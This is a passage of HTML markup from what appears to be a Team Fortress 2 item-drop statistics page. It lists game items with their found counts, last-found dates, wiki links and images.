				Last found: 05.01.2020 - 17:23<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Sticky Jumper" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Sticky Jumper - 05.01.2020 - 17:23" alt="Sticky Jumper" src="images/items/c_sticky_jumper.380d8d8ffd47c2512a78568c11dcc240e01a2a09.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Spy Mask" src="images/items/halloween_bag_spy_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Spy Mask<br>
				Found: 1<br>
				Last found: 30.10.2018 - 19:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Spy Mask" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Spy Mask - 30.10.2018 - 19:43" alt="Spy Mask" src="images/items/halloween_bag_spy_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Amputator" src="images/items/c_amputator_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Amputator<br>
				Found: 3<br>
				Last found: 09.02.2018 - 21:46<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Amputator" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Amputator - 09.02.2018 - 21:46" alt="Amputator" src="images/items/c_amputator_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Crusader&#39;s Crossbow" src="images/items/c_crusaders_crossbow_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Crusader&#39;s Crossbow<br>
				Found: 5<br>
				Last found: 14.05.2018 - 21:28<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Crusader&#39;s Crossbow" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Crusader&#39;s Crossbow - 14.05.2018 - 21:28" alt="Crusader&#39;s Crossbow" src="images/items/c_crusaders_crossbow_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Ullapool Caber" src="images/items/c_caber_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Ullapool Caber<br>
				Found: 2<br>
				Last found: 10.11.2018 - 19:56<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Ullapool Caber" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Ullapool Caber - 10.11.2018 - 19:56" alt="Ullapool Caber" src="images/items/c_caber_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Loch-n-Load" src="images/items/c_lochnload_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Loch-n-Load<br>
				Found: 4<br>
				Last found: 10.09.2017 - 16:15<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Loch-n-Load" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Loch-n-Load - 10.09.2017 - 16:15" alt="Loch-n-Load" src="images/items/c_lochnload_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Warrior&#39;s Spirit" src="images/items/c_bear_claw_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Warrior&#39;s Spirit<br>
				Found: 3<br>
				Last found: 23.11.2017 - 16:58<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Warrior&#39;s Spirit" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Warrior&#39;s Spirit - 23.11.2017 - 16:58" alt="Warrior&#39;s Spirit" src="images/items/c_bear_claw_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Buffalo Steak Sandvich" src="images/items/c_buffalo_steak_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Buffalo Steak Sandvich<br>
				Found: 2<br>
				Last found: 06.12.2018 - 20:15<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Buffalo Steak Sandvich" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Buffalo Steak Sandvich - 06.12.2018 - 20:15" alt="Buffalo Steak Sandvich" src="images/items/c_buffalo_steak_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Back Scratcher" src="images/items/c_back_scratcher_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Back Scratcher<br>
				Found: 6<br>
				Last found: 09.03.2018 - 20:55<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Back Scratcher" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>6</strong></span><img width="62" height="49" title=Back Scratcher - 09.03.2018 - 20:55" alt="Back Scratcher" src="images/items/c_back_scratcher_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Claidheamh M&#242;r" src="images/items/c_claidheamohmor_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Claidheamh M&#242;r<br>
				Found: 4<br>
				Last found: 06.04.2018 - 15:42<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Claidheamh M&#242;r" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Claidheamh M&#242;r - 06.04.2018 - 15:42" alt="Claidheamh M&#242;r" src="images/items/c_claidheamohmor_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Jag" src="images/items/c_jag_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Jag<br>
				Found: 4<br>
				Last found: 11.12.2017 - 21:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Jag" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Jag - 11.12.2017 - 21:43" alt="Jag" src="images/items/c_jag_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Fists of Steel" src="images/items/c_fists_of_steel_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Fists of Steel<br>
				Found: 1<br>
				Last found: 15.03.2018 - 19:35<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Fists of Steel" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Fists of Steel - 15.03.2018 - 19:35" alt="Fists of Steel" src="images/items/c_fists_of_steel_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Sharpened Volcano Fragment" src="images/items/c_rift_fire_axe_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Sharpened Volcano Fragment<br>
				Found: 3<br>
				Last found: 12.02.2018 - 21:15<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Sharpened Volcano Fragment" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Sharpened Volcano Fragment - 12.02.2018 - 21:15" alt="Sharpened Volcano Fragment" src="images/items/c_rift_fire_axe_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Sun-on-a-Stick" src="images/items/c_rift_fire_mace_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Sun-on-a-Stick<br>
				Found: 3<br>
				Last found: 26.07.2018 - 14:47<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Sun-on-a-Stick" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Sun-on-a-Stick - 26.07.2018 - 14:47" alt="Sun-on-a-Stick" src="images/items/c_rift_fire_mace_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Detonator" src="images/items/c_detonator.9a5e941e6f3b6ce1feefc8ee1e96211acc50a83b.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Detonator<br>
				Found: 4<br>
				Last found: 13.07.2018 - 11:45<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Detonator" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Detonator - 13.07.2018 - 11:45" alt="Detonator" src="images/items/c_detonator.9a5e941e6f3b6ce1feefc8ee1e96211acc50a83b.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Concheror" src="images/items/shogun_warpack_backpackscene_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Concheror<br>
				Found: 6<br>
				Last found: 23.03.2018 - 20:23<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Concheror" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>6</strong></span><img width="62" height="49" title=Concheror - 23.03.2018 - 20:23" alt="Concheror" src="images/items/shogun_warpack_backpackscene_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Fan O&#39;War" src="images/items/c_shogun_warfan_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Fan O&#39;War<br>
				Found: 4<br>
				Last found: 15.12.2017 - 23:17<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Fan O&#39;War" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Fan O&#39;War - 15.12.2017 - 23:17" alt="Fan O&#39;War" src="images/items/c_shogun_warfan_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Conniver&#39;s Kunai" src="images/items/c_shogun_kunai_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Conniver&#39;s Kunai<br>
				Found: 1<br>
				Last found: 26.04.2018 - 17:59<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Conniver&#39;s Kunai" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Conniver&#39;s Kunai - 26.04.2018 - 17:59" alt="Conniver&#39;s Kunai" src="images/items/c_shogun_kunai_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Half-Zatoichi" src="images/items/c_shogun_katana_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Half-Zatoichi<br>
				Found: 3<br>
				Last found: 01.11.2018 - 21:14<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Half-Zatoichi" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Half-Zatoichi - 01.11.2018 - 21:14" alt="Half-Zatoichi" src="images/items/c_shogun_katana_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Noh Mercy" src="images/items/shogun_ninjamask_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Noh Mercy<br>
				Found: 1<br>
				Last found: 24.09.2018 - 17:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Noh Mercy" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Noh Mercy - 24.09.2018 - 17:43" alt="Noh Mercy" src="images/items/shogun_ninjamask_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Reggaelator" src="images/items/demo_dreads_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Reggaelator<br>
				Found: 1<br>
				Last found: 28.06.2019 - 14:25<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Reggaelator" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Reggaelator - 28.06.2019 - 14:25" alt="Reggaelator" src="images/items/demo_dreads_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Villain&#39;s Veil" src="images/items/kerch.25bcd8c286dcf605c61d329f26e9545fa699ff7e.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Villain&#39;s Veil<br>
				Found: 1<br>
				Last found: 16.09.2018 - 16:53<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Villain&#39;s Veil" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Villain&#39;s Veil - 16.09.2018 - 16:53" alt="Villain&#39;s Veil" src="images/items/kerch.25bcd8c286dcf605c61d329f26e9545fa699ff7e.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Shahanshah" src="images/items/c_scimitar.00e6e1fbb57b60c4add3ac729f22c2eb34bf97c1.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Shahanshah<br>
				Found: 2<br>
				Last found: 16.04.2018 - 19:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Shahanshah" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Shahanshah - 16.04.2018 - 19:48" alt="Shahanshah" src="images/items/c_scimitar.00e6e1fbb57b60c4add3ac729f22c2eb34bf97c1.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Bazaar Bargain" src="images/items/c_bazaar_sniper.cccd28a16c50e6dc07696859a8e9e297923f31c3.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Bazaar Bargain<br>
				Found: 5<br>
				Last found: 12.07.2018 - 16:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Bazaar Bargain" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Bazaar Bargain - 12.07.2018 - 16:48" alt="Bazaar Bargain" src="images/items/c_bazaar_sniper.cccd28a16c50e6dc07696859a8e9e297923f31c3.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Persian Persuader" src="images/items/c_demo_sultan_sword.3d0f5782c72cb07453690a3831653116c1face56.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Persian Persuader<br>
				Found: 4<br>
				Last found: 24.03.2018 - 20:59<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Persian Persuader" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Persian Persuader - 24.03.2018 - 20:59" alt="Persian Persuader" src="images/items/c_demo_sultan_sword.3d0f5782c72cb07453690a3831653116c1face56.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Splendid Screen" src="images/items/c_persian_shield.6879c1df7eb95e415f6a5d7deb5ba0f01d65fa98.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Splendid Screen<br>
				Found: 5<br>
				Last found: 05.04.2018 - 18:47<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Splendid Screen" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Splendid Screen - 05.04.2018 - 18:47" alt="Splendid Screen" src="images/items/c_persian_shield.6879c1df7eb95e415f6a5d7deb5ba0f01d65fa98.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Quick-Fix" src="images/items/c_proto_medigun.ca7a9aecfe09b4bdcf5006ff2e59732e45b766e0.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Quick-Fix<br>
				Found: 1<br>
				Last found: 27.06.2019 - 22:51<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Quick-Fix" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Quick-Fix - 27.06.2019 - 22:51" alt="Quick-Fix" src="images/items/c_proto_medigun.ca7a9aecfe09b4bdcf5006ff2e59732e45b766e0.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Overdose" src="images/items/c_proto_syringegun.779cd2809c695cb93953cbdf0ff9ab910a6c5108.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Overdose<br>
				Found: 4<br>
				Last found: 01.09.2017 - 14:24<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Overdose" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Overdose - 01.09.2017 - 14:24" alt="Overdose" src="images/items/c_proto_syringegun.779cd2809c695cb93953cbdf0ff9ab910a6c5108.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Solemn Vow" src="images/items/c_hippocrates_bust.349e0d8021c3c1945ff973427c56c4710df9683e.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Solemn Vow<br>
				Found: 1<br>
				Last found: 01.11.2018 - 20:21<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Solemn Vow" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Solemn Vow - 01.11.2018 - 20:21" alt="Solemn Vow" src="images/items/c_hippocrates_bust.349e0d8021c3c1945ff973427c56c4710df9683e.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Liberty Launcher" src="images/items/c_liberty_launcher.aa2c5dece0f466afbb0342c54fa51836e2062aec.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Liberty Launcher<br>
				Found: 5<br>
				Last found: 07.06.2018 - 22:09<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Liberty Launcher" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Liberty Launcher - 07.06.2018 - 22:09" alt="Liberty Launcher" src="images/items/c_liberty_launcher.aa2c5dece0f466afbb0342c54fa51836e2062aec.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Reserve Shooter" src="images/items/c_reserve_shooter.317a2e62654330c4d83bf33bb1fda6fdd3dc73a0.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Reserve Shooter<br>
				Found: 2<br>
				Last found: 09.08.2019 - 12:47<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Reserve Shooter" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Reserve Shooter - 09.08.2019 - 12:47" alt="Reserve Shooter" src="images/items/c_reserve_shooter.317a2e62654330c4d83bf33bb1fda6fdd3dc73a0.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Market Gardener" src="images/items/c_market_gardener.716e407839facc6a60faf9c37e5cb1b2a8522ec4.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Market Gardener<br>
				Found: 3<br>
				Last found: 06.04.2018 - 18:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Market Gardener" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Market Gardener - 06.04.2018 - 18:48" alt="Market Gardener" src="images/items/c_market_gardener.716e407839facc6a60faf9c37e5cb1b2a8522ec4.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Tomislav" src="images/items/c_tomislav.b90c5429748c939efcc61171d91a9fe731c6b911.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Tomislav<br>
				Found: 2<br>
				Last found: 26.07.2018 - 23:42<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Tomislav" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Tomislav - 26.07.2018 - 23:42" alt="Tomislav" src="images/items/c_tomislav.b90c5429748c939efcc61171d91a9fe731c6b911.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Family Business" src="images/items/c_russian_riot.775cdcec2ab6ae23aa7d4915f1eee77626fdd5a6.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Family Business<br>
				Found: 4<br>
				Last found: 13.09.2018 - 18:27<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Family Business" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Family Business - 13.09.2018 - 18:27" alt="Family Business" src="images/items/c_russian_riot.775cdcec2ab6ae23aa7d4915f1eee77626fdd5a6.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Eviction Notice" src="images/items/c_eviction_notice.ac117b4c084eb6341d97d6bb8819298662c0805d.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Eviction Notice<br>
				Found: 2<br>
				Last found: 19.03.2019 - 20:19<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Eviction Notice" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Eviction Notice - 19.03.2019 - 20:19" alt="Eviction Notice" src="images/items/c_eviction_notice.ac117b4c084eb6341d97d6bb8819298662c0805d.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Cow Mangler 5000" src="images/items/c_drg_cowmangler.a74918c7984a947e48da080038b8713ee6472bd5.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Cow Mangler 5000<br>
				Found: 1<br>
				Last found: 16.02.2020 - 19:24<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Cow Mangler 5000" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Cow Mangler 5000 - 16.02.2020 - 19:24" alt="Cow Mangler 5000" src="images/items/c_drg_cowmangler.a74918c7984a947e48da080038b8713ee6472bd5.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Righteous Bison" src="images/items/c_drg_righteousbison.056fde174f868a1b211b5b415d346ebafdba2da8.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Righteous Bison<br>
				Found: 1<br>
				Last found: 28.02.2019 - 18:54<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Righteous Bison" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Righteous Bison - 28.02.2019 - 18:54" alt="Righteous Bison" src="images/items/c_drg_righteousbison.056fde174f868a1b211b5b415d346ebafdba2da8.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Mantreads" src="images/items/tankerboots.003a1b5678649907ffb7079ec0ff159531155e59.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Mantreads<br>
				Found: 2<br>
				Last found: 20.01.2019 - 18:24<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Mantreads" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Mantreads - 20.01.2019 - 18:24" alt="Mantreads" src="images/items/tankerboots.003a1b5678649907ffb7079ec0ff159531155e59.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Disciplinary Action" src="images/items/c_riding_crop.cc21df3f23cb5748c390466401aee7eeca503ea3.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Disciplinary Action<br>
				Found: 6<br>
				Last found: 03.08.2017 - 13:01<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Disciplinary Action" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>6</strong></span><img width="62" height="49" title=Disciplinary Action - 03.08.2017 - 13:01" alt="Disciplinary Action" src="images/items/c_riding_crop.cc21df3f23cb5748c390466401aee7eeca503ea3.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Soda Popper" src="images/items/c_soda_popper.c2bdd7385a26175e9e7a8d0a8f5a4345f90afec2.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Soda Popper<br>
				Found: 6<br>
				Last found: 14.05.2018 - 22:33<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Soda Popper" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>6</strong></span><img width="62" height="49" title=Soda Popper - 14.05.2018 - 22:33" alt="Soda Popper" src="images/items/c_soda_popper.c2bdd7385a26175e9e7a8d0a8f5a4345f90afec2.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Winger" src="images/items/c_winger_pistol.fce3527b5e1d059837ecda6302c9fdde5acfa0b0.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Winger<br>
				Found: 3<br>
				Last found: 20.08.2018 - 20:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Winger" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Winger - 20.08.2018 - 20:43" alt="Winger" src="images/items/c_winger_pistol.fce3527b5e1d059837ecda6302c9fdde5acfa0b0.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Atomizer" src="images/items/c_bonk_bat.dd3c8ea0e80d8201cf2fced7027ceb96ece0643d.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Atomizer<br>
				Found: 1<br>
				Last found: 26.07.2018 - 18:55<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Atomizer" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Atomizer - 26.07.2018 - 18:55" alt="Atomizer" src="images/items/c_bonk_bat.dd3c8ea0e80d8201cf2fced7027ceb96ece0643d.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Postal Pummeler" src="images/items/c_mailbox.dff3d009414b02731ca9353f1caaf6617dd8f219.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Postal Pummeler<br>
				Found: 2<br>
				Last found: 07.12.2018 - 16:53<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Postal Pummeler" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Postal Pummeler - 07.12.2018 - 16:53" alt="Postal Pummeler" src="images/items/c_mailbox.dff3d009414b02731ca9353f1caaf6617dd8f219.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Enforcer" src="images/items/c_snub_nose.af23cbd3dcd2d2f2a43703c4a7c43b9c53d359f3.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Enforcer<br>
				Found: 4<br>
				Last found: 12.07.2018 - 12:09<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Enforcer" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Enforcer - 12.07.2018 - 12:09" alt="Enforcer" src="images/items/c_snub_nose.af23cbd3dcd2d2f2a43703c4a7c43b9c53d359f3.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Big Earner" src="images/items/c_switchblade.eb0b378d8b19efcbda3f6130f3f4bfda22e51deb.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Big Earner<br>
				Found: 4<br>
				Last found: 25.01.2018 - 17:08<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Big Earner" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Big Earner - 25.01.2018 - 17:08" alt="Big Earner" src="images/items/c_switchblade.eb0b378d8b19efcbda3f6130f3f4bfda22e51deb.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Tam O&#39; Shanter" src="images/items/tamoshanter.f9d7fcac89f71b31831fd5c51ca0e57f6c7ce623.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Tam O&#39; Shanter<br>
				Found: 1<br>
				Last found: 14.09.2019 - 20:45<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Tam O&#39; Shanter" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Tam O&#39; Shanter - 14.09.2019 - 20:45" alt="Tam O&#39; Shanter" src="images/items/tamoshanter.f9d7fcac89f71b31831fd5c51ca0e57f6c7ce623.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Nessie&#39;s Nine Iron" src="images/items/c_golfclub.5a8ab596c03e955509dee72e6037789d0f4d3d54.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Nessie&#39;s Nine Iron<br>
				Found: 3<br>
